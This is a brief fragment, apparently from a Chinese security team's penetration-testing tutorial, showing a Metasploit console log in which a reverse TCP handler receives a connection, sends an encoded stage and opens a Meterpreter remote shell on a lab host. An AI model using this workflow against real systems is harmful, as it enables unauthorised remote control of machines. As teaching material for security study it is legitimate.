 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 6 opened (10.211.55.2:3333 10.211.55.3:55835) at 2020-02-12 10:04:44 +0800
meterpreter > getpid
Current pid: 7912
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM